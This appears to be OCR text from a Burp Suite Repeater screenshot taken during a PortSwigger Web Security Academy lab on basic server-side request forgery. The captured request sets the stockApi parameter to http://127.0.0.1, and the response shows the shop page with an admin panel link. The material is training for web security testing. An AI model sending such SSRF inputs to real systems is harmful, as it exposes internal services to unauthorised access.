 1 2 3 4 16:33
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor JOSEPH JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: https://0a9800dd04ceb2e284004a5600420017.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9800dd04ceb2e284004a5600420017.web-security-academy.net
3 Cookie: session=EijMLFkiEextswa5msR8KLHd7NxMArX1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9800dd04ceb2e284004a5600420017.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a9800dd04ceb2e284004a5600420017.web-security-academy.net
11 Content-Length: 25
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.0.0.1
Search... 0 matches
Response
Pretty Raw Hex Render \n
Basic SSRF against the local
server
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
Giant Grasshopper Eye Projectors The Trapster First Impression Costumes
$80.74 $1.93 $10.65 $87.71
View details View details View details View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 3
Done 10,803 bytes | 203 millis